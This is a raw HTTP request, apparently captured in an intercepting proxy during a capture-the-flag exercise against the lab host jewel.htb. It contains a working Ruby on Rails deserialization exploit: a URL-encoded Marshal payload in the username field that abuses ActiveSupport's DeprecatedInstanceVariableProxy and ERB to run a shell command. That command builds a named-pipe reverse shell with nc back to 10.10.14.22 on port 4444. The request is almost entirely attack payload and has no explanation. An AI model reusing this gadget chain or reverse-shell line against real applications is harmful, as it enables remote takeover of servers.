 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /users/18 HTTP/1.1
2 Host: jewel.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jewel.htb:8080/users/18/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 539
10 Origin: http://jewel.htb:8080
11 Connection: close
12 Cookie: _session_id=41739494bb8cbd17b3b4b7b8957b89a6
13 Upgrade-Insecure-Requests: 1
14
15 utf8=%E2%9C%93&_method=patch&authenticity_token=
3EBzpW%2Bn1tzuImiOlj0NqCKmS3Q9wGT%2F7r1YIUdz1cGv0JRhIv7O1Rxek2tEymcwtT4cP1LTttr4cYH8lWAaAA%3D%3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40s
rcI%22%15%60rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.22 4444
>/tmp/f%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%4
0result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T&commit=Update+User